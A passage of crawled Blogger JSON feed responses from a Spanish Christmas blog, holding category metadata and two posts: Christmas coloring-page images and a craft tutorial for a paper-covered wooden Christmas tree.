boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=556\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=555\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=557\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"556"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-3892597152301606701"},"published":{"$t":"2008-11-06T20:26:00.000-08:00"},"updated":{"$t":"2017-09-03T16:00:27.125-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"para colorear"}],"title":{"type":"text","$t":"Colorear navidad, abetos,  bolas de navidad, bastones caramelo"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpuVhCY8GdKdOFeM6_sDgQ5LptMD0o3-eP6YcxPJjL6qH0HoPjiOubd6hTyrIn5nSsCrVeyx7P7v3nCjXmhZGu_1Sisirr2gFOTd8wAgTy7KjZZ7TTnfUr0cJtDEJZkmr-9e72iHlDzxUs\/s1600-h\/christmas-stockings3.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpuVhCY8GdKdOFeM6_sDgQ5LptMD0o3-eP6YcxPJjL6qH0HoPjiOubd6hTyrIn5nSsCrVeyx7P7v3nCjXmhZGu_1Sisirr2gFOTd8wAgTy7KjZZ7TTnfUr0cJtDEJZkmr-9e72iHlDzxUs\/s400\/christmas-stockings3.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265768125325243042\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4SSxpxFNICT4XrlO1UGrTo4jUls82IUzaHcFDPijtGBNBEEQ3MNjPkBMMiNUxzrOlVTUjCAmMsWwJO6vO3hTpk_yAUivJVEzvY2BdgRcO1r1dpOj2C7b7HJ8ODoWSrC9sBOwuWh4RHyd4\/s1600-h\/christmas-tree.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4SSxpxFNICT4XrlO1UGrTo4jUls82IUzaHcFDPijtGBNBEEQ3MNjPkBMMiNUxzrOlVTUjCAmMsWwJO6vO3hTpk_yAUivJVEzvY2BdgRcO1r1dpOj2C7b7HJ8ODoWSrC9sBOwuWh4RHyd4\/s400\/christmas-tree.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265768113196065490\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT2LWL7uM3L4RQkdGn-CDdm0oObloajY267Zb44QIw62Q6P7avGBZzNYPybV2nvXGgqIMxDSaGc0gzgFUjzNoZUYEGu3XOtm7VMAxKdDX-ZDHWNpg-NAf6lECGi6oyi3__guucJE4zfGj\/s1600-h\/christmas-tree2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOT2LWL7uM3L4RQkdGn-CDdm0oObloajY267Zb44QIw62Q6P7avGBZzNYPybV2nvXGgqIMxDSaGc0gzgFUjzNoZUYEGu3XOtm7VMAxKdDX-ZDHWNpg-NAf6lECGi6oyi3__guucJE4zfGj\/s400\/christmas-tree2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265768106734754178\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX_01YDL1dMpuiWJgszBkJH-UDjq-OLLiy0oKo8xwNMHgIaTXLThTL2mn0R4R_13G0kKlDvXkv4zPGuvyXIy85BbprALmoZF9iAamwKMibupgsE5iJJD-H49xNtwdX5EiriPp2WGrC4Y8S\/s1600-h\/christmas-tree-and-gifts.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX_01YDL1dMpuiWJgszBkJH-UDjq-OLLiy0oKo8xwNMHgIaTXLThTL2mn0R4R_13G0kKlDvXkv4zPGuvyXIy85BbprALmoZF9iAamwKMibupgsE5iJJD-H49xNtwdX5EiriPp2WGrC4Y8S\/s400\/christmas-tree-and-gifts.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265768099569619458\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1esAr7qtDo62r2gf5NCFxjn7KZaXsMMq2RifDtVxqCMLUhpYgoGAIVgacru5tKGzXjHxVp8o7jdDJsKuFLLQZC57agUnqoi0yRyM_7XcTIMX9prI83AXd1k0fHJOqhcYIEQ04OwDUS9Zx\/s1600-h\/christmas-holly2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1esAr7qtDo62r2gf5NCFxjn7KZaXsMMq2RifDtVxqCMLUhpYgoGAIVgacru5tKGzXjHxVp8o7jdDJsKuFLLQZC57agUnqoi0yRyM_7XcTIMX9prI83AXd1k0fHJOqhcYIEQ04OwDUS9Zx\/s400\/christmas-holly2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265767635910623890\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc6OULVw6C_Qcw42pQuX4M0sBnz2a4hFYlz6bRfPH8ob4m9ubm3s-Hl4dPXJHztRcmumW4mgw5LOgmxXO8judqrZ_Hq54hQ8b3bZ5eBy0Yg7YHKBBdiDHUmDWB097B2KYA5aKGUyQzhtx8\/s1600-h\/candy-cane-2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhc6OULVw6C_Qcw42pQuX4M0sBnz2a4hFYlz6bRfPH8ob4m9ubm3s-Hl4dPXJHztRcmumW4mgw5LOgmxXO8judqrZ_Hq54hQ8b3bZ5eBy0Yg7YHKBBdiDHUmDWB097B2KYA5aKGUyQzhtx8\/s400\/candy-cane-2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265767628904970130\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtcxKjfWZ60a-sata949GAKrQ0pvcnurLloBBnwyrLfOX1_GhiA-hh0fCZttVl4P6wwJwhR0subgYHoToQVfFKbytPsx4dmo5v-zw1ViMjmJGEAQSVF_GIhwWvOszR9NIHfWJAosdAxv_T\/s1600-h\/christmas-tree-ornaments1.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtcxKjfWZ60a-sata949GAKrQ0pvcnurLloBBnwyrLfOX1_GhiA-hh0fCZttVl4P6wwJwhR0subgYHoToQVfFKbytPsx4dmo5v-zw1ViMjmJGEAQSVF_GIhwWvOszR9NIHfWJAosdAxv_T\/s400\/christmas-tree-ornaments1.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265767618680546962\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j2npvIKxYkMuVok8ttukhOq1jdqsFZ71puS1VrLPJNeXjRmpyV35i0a_I8tRnib2o0Q_o0q7SHNxvfw1n3VBxcoq4yZH2mA0dWGTWjqwOlaHivgKMWVqbqWHBmgO7l-QrQEuU-RCv6IJ\/s1600-h\/candy-cane.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1j2npvIKxYkMuVok8ttukhOq1jdqsFZ71puS1VrLPJNeXjRmpyV35i0a_I8tRnib2o0Q_o0q7SHNxvfw1n3VBxcoq4yZH2mA0dWGTWjqwOlaHivgKMWVqbqWHBmgO7l-QrQEuU-RCv6IJ\/s400\/candy-cane.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265767623882341730\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidUTPz_4G7sMQlPoRb3M5YuRRspUfZ0iKjaOl0MWPAb0z2i71xjrg0iToOLjt61yJ09-aWpCfS-hBEWj2o5hoVbQjy9oBSeqg3ROGZjsinWg3Gi-93gFO1yAoPAy1n-_RigC9ntS5qEavT\/s1600-h\/christmas-tree-ornaments2.jpg\"\u003E\u003Cimg style=\"cursor: pointer; width: 300px; height: 400px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidUTPz_4G7sMQlPoRb3M5YuRRspUfZ0iKjaOl0MWPAb0z2i71xjrg0iToOLjt61yJ09-aWpCfS-hBEWj2o5hoVbQjy9oBSeqg3ROGZjsinWg3Gi-93gFO1yAoPAy1n-_RigC9ntS5qEavT\/s400\/christmas-tree-ornaments2.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5265767608948871442\" border=\"0\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003Emás dibujos de navidad \u003Ca dir=\"ltr\" href=\"http:\/\/cosasparanavidad.blogspot.com\/search\/label\/para%20colorear\"\u003Epara colorear \u003C\/a\u003E\u003Cspan dir=\"ltr\"\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/3892597152301606701\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/colorear-navidad-abetos-bolas-de.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3892597152301606701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/3892597152301606701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2008\/11\/colorear-navidad-abetos-bolas-de.html","title":"Colorear navidad, abetos,  bolas de navidad, bastones caramelo"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjpuVhCY8GdKdOFeM6_sDgQ5LptMD0o3-eP6YcxPJjL6qH0HoPjiOubd6hTyrIn5nSsCrVeyx7P7v3nCjXmhZGu_1Sisirr2gFOTd8wAgTy7KjZZ7TTnfUr0cJtDEJZkmr-9e72iHlDzxUs\/s72-c\/christmas-stockings3.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.todonavidad.info/feeds/posts/default?alt=json-in-script&start-index=329&max-results=1&callback=random_posts
body_size: 3291
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825"},"updated":{"$t":"2025-11-25T17:38:05.111-08:00"},"category":[{"term":"manualidades"},{"term":"manualidades para niños"},{"term":"para colorear"},{"term":"papa noel"},{"term":"árbol de navidad"},{"term":"generador con tu foto"},{"term":"manualidades en fieltro"},{"term":"humor grafico"},{"term":"manualidades papel"},{"term":"gifs"},{"term":"feliz año nuevo"},{"term":"feliz navidad"},{"term":"manualidades reciclados"},{"term":"manualidades en foamy"},{"term":"nacimientos"},{"term":"alfas"},{"term":"generador"},{"term":"renos"},{"term":"tarjetas"},{"term":"decoración navideña"},{"term":"frases"},{"term":"humor"},{"term":"muñecos de nieve"},{"term":"postales"},{"term":"curiosidades"},{"term":"adornos"},{"term":"origami"},{"term":"animales"},{"term":"bolas"},{"term":"estrella"},{"term":"gifs feliz navidad"},{"term":"navidad"},{"term":"paisajes navidad"},{"term":"para recortar"},{"term":"villancicos"},{"term":"angeles"},{"term":"botas"},{"term":"musica"},{"term":"para imprimir"},{"term":"plantillas"},{"term":"regalos"},{"term":"Winnie the Pooh"},{"term":"copos de nieve"},{"term":"envolver los regalos"},{"term":"fieltro"},{"term":"foami"},{"term":"frases para escribir en postales de Navidad"},{"term":"garfield"},{"term":"generador postales"},{"term":"reyes magos"},{"term":"2024"},{"term":"belén"},{"term":"imagenes navidad"},{"term":"imágenes para facebook"},{"term":"labores"},{"term":"manualidades en tela"},{"term":"manualidades hilos"},{"term":"tubes"},{"term":"videos"},{"term":"2022"},{"term":"betty boop"},{"term":"campanita"},{"term":"carta a los reyes"},{"term":"famosos"},{"term":"flores"},{"term":"gatos navidad"},{"term":"guirnaldas"},{"term":"mama noela"},{"term":"moldes"},{"term":"2024 feliz año nuevo"},{"term":"bugs bunny"},{"term":"campanas"},{"term":"chistes"},{"term":"corona"},{"term":"etiquetas"},{"term":"feliz año nuevo frases cristianas"},{"term":"fondos"},{"term":"gaturro"},{"term":"gifs feliz Año nuevo"},{"term":"mafalda"},{"term":"manualidades con botones"},{"term":"manualidades en porcelana fría"},{"term":"materiales gratis"},{"term":"muñeco de nieve"},{"term":"snoopy"},{"term":"texto de humor"},{"term":"velas"},{"term":"whatsapp"},{"term":"Johnny Depp Feliz Navidad"},{"term":"Vytynanka"},{"term":"avatares"},{"term":"bebés vestidos de navidad"},{"term":"cajas"},{"term":"comidas navidad"},{"term":"feliz Año nuevo México"},{"term":"feliz Navidad Bolivia"},{"term":"feliz Navidad Venezuela"},{"term":"feliz navidad Perú"},{"term":"hello kitty"},{"term":"juegos online"},{"term":"lineas"},{"term":"manualidades con madera"},{"term":"masa de sal"},{"term":"mickey  mouse"},{"term":"mickey mouse"},{"term":"paisajes nevados"},{"term":"simpson"},{"term":"2020"},{"term":"2023"},{"term":"Feliz Navidad México"},{"term":"Feliz año nuevo cfeliz navidad"},{"term":"Feliç Any nou"},{"term":"Justin Bieber"},{"term":"Lilo y Stich"},{"term":"Mahatma Gandhi"},{"term":"acordes guitarra"},{"term":"bella y bestia"},{"term":"belén reciclado"},{"term":"bob esponja"},{"term":"bola de nieve"},{"term":"bolsas regalo"},{"term":"borrego de la suerte"},{"term":"calendarios de adviento"},{"term":"carta a Papa Noel"},{"term":"chatea con Papá Noel"},{"term":"chimeneas"},{"term":"colorear feliz año"},{"term":"como hacer lazos y moños"},{"term":"cono sur"},{"term":"correcaminos"},{"term":"cuentos de navidad"},{"term":"demonio de Tazmania"},{"term":"dolls"},{"term":"doma gelsinger"},{"term":"duende de la abundancia"},{"term":"día de las velitas"},{"term":"elfos"},{"term":"farolillo"},{"term":"feliz Año nuevo Argentina"},{"term":"feliz año nuevo Chile"},{"term":"feliz año nuevo Perú"},{"term":"feliz año nuevo colombia"},{"term":"feliz navidad con frases cristianas"},{"term":"feliz navidad puerto Rico"},{"term":"flauta"},{"term":"frases corporativas Navidad"},{"term":"fuentes"},{"term":"futurama"},{"term":"generador letras"},{"term":"gorro elfo"},{"term":"grinch"},{"term":"hacer un lazo"},{"term":"hemisferio Sur"},{"term":"huevos cartoon"},{"term":"imanes"},{"term":"imágenes vintage"},{"term":"mantel"},{"term":"manualidades corcho"},{"term":"manualudades pasta de trigo"},{"term":"merry Christmas"},{"term":"minions"},{"term":"moldes Eva"},{"term":"monos"},{"term":"máscara foami"},{"term":"máscara hombre de nieve"},{"term":"máscara papa Noel"},{"term":"máscara reno"},{"term":"osos"},{"term":"papa noel en la playa"},{"term":"pergaminos"},{"term":"perros"},{"term":"pikachu"},{"term":"piolin"},{"term":"plastilina"},{"term":"porky"},{"term":"portavelas"},{"term":"pps"},{"term":"princesas disney"},{"term":"rana de la suerte"},{"term":"ranas"},{"term":"raton diddl"},{"term":"ratón"},{"term":"reflexiones"},{"term":"rituales año nuevo"},{"term":"rug rat"},{"term":"servilletas"},{"term":"shrek"},{"term":"silvestre"},{"term":"sirenita"},{"term":"sms"},{"term":"tapa del inodoro"},{"term":"targetas de nadal"},{"term":"tartas de navidad"},{"term":"tió de Nadal"},{"term":"varios"},{"term":"video personalizado"},{"term":"wavs"}],"title":{"type":"text","$t":"TODO NAVIDAD"},"subtitle":{"type":"html","$t":"frases navidad y año nuevo, postales de navidad manualidades para niños, imágenes  Navidad, decoraciones y moldes gratis navidad y año nuevo"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=329\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=328\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default?alt=json-in-script\u0026start-index=330\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"615"},"openSearch$startIndex":{"$t":"329"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8894465623196440825.post-76708865086962332"},"published":{"$t":"2011-10-02T13:34:00.000-07:00"},"updated":{"$t":"2020-05-09T10:41:20.214-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"adornos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"decoración navideña"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manualidades"},{"scheme":"http://www.blogger.com/atom/ns#","term":"árbol de navidad"}],"title":{"type":"text","$t":"Decoración navideña: un árbol de colores"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026#160;\u003C\/p\u003E  \u003Cp\u003EPara la decoración navideña aquí tienes este bonito árbol de navidad. Hecho con tablero de madera y forrado con papel decorativo, saca tu imaginación y realiza este árbol. Es tan sencillos que te pueden ayudar los niños\u003C\/p\u003E  \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEho5b6yL5Q1XOg3paG9et1AzV_N0u1aHh9oA9tvY4vfxyYWYuMELnSEA52ZRi-A3FyeFKAKFeadzjFOzqQZ28Xjf8D4HQKhcZG6g1io_8NMecAwauWxcSvITTCKiYRfJAQlp36zNbLdxzM\/s1600-h\/image%25255B13%25255D.png\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"image\" border=\"0\" alt=\"image\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJOzqyE-l0PYsf_TxJojuv1QNds-H_VFnOEz92-GU5LwJXdTMTmvfehVg9OKV4NWlW-kJCcshCVpxC9aiXalVNS3WdKwLhx3dqgpN9yzgW3u0R6C9Yi8Yax5fjhFXeYQXR7bx9JEr2eFU\/?imgmax=800\" width=\"455\" height=\"592\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E  \u003Cp\u003E\u0026#160;\u003C\/p\u003E  \u003Cp\u003E\u0026#160;\u003C\/p\u003E  \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgwtSHKjZQcfhBqdY3e5KcBIPpczdoAs0lzQD8winwPzQvG_lE_T7mY0p3-L6k3UWvEIogu61hn7fKjnZVN-uoVwBFin9SnYvo3pvUQgkvTlX4q5WFqgI9WY9lZYL1e3xhqAEhnASMPpLE\/s1600-h\/image%25255B4%25255D.png\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"image\" border=\"0\" alt=\"image\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUCDnUfUhDURzk4fcUL52nQi-x2AfyleLzvJScvzFNHmWHwQRzJ448O9i_ZinsVlYrA5CUhd4uAQB0MVNQxoT0_MbMZHjgGT0VrJkw6g8ip1VLuEhFQiUc5N9O0ocnQ91VQy7ULguMSmQ\/?imgmax=800\" width=\"604\" height=\"364\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E  \u003Cp\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh0HEX_Sx4ZDfW2502t5F19OPW8kaQriWALSKNXLD8PYnbW6tigL7faOC6WglL6hnnPFElbakhmZsSOR8d1IExKSj9pJY3no4p6QqgTKVgFZ01SZbv6NH-GVsCeHn9ylYy4UhKjY9MaA-A\/s1600-h\/image%25255B9%25255D.png\"\u003E\u003Cimg style=\"border-right-width: 0px; display: inline; border-top-width: 0px; border-bottom-width: 0px; border-left-width: 0px\" title=\"image\" border=\"0\" alt=\"image\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiksNFfn8pQmQMwkShbNkFW8KUQSy1ZRXcAtSFqDFCtUzSqLYsqmUj7hB6D1ylMLxArsTM5ez6xDZ-5cHMg5_fyTGX3-KTFMjqNN4slOXuuq4cMAq86fyfXlOAdMakimQcVHJXjMFecErQ\/?imgmax=800\" width=\"604\" height=\"424\" \/\u003E\u003C\/a\u003E \u003C\/p\u003E  \u003Cp\u003E\u003C\/p\u003E  \u003Cp\u003E\u003Ca title=\"http:\/\/www.hagaloustedmismo.cl\/revistas.html\" href=\"http:\/\/www.hagaloustedmismo.cl\/revistas.html\"\u003Ehttp:\/\/www.hagaloustedmismo.cl\/revistas.html\u003C\/a\u003E\u003C\/p\u003E  "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.todonavidad.info\/feeds\/76708865086962332\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.todonavidad.info\/2011\/10\/decoracion-navidena-un-arbol-de-colores.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/76708865086962332"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8894465623196440825\/posts\/default\/76708865086962332"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.todonavidad.info\/2011\/10\/decoracion-navidena-un-arbol-de-colores.html","title":"Decoración navideña: un árbol de 